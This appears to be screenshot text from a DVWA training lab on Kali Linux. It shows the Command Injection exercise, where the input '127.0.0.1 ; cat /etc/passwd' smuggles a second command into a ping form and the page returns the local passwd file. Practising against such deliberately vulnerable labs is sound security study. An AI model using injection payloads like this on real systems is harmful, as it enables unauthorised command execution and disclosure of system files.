 1 2 3 4 0:38
You are signed in as 2201 Cybersecurity Task Explar Cybersecurity Task Explar Vulnerability: Command I PHP Endangers - Remote Brute Force Attack | OWA
localhost/dvwa/vulnerabilities/exec/# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.070 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.030/0.052/0.070/0.015 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:107:106::/nonexistent:/usr/sbin/nologin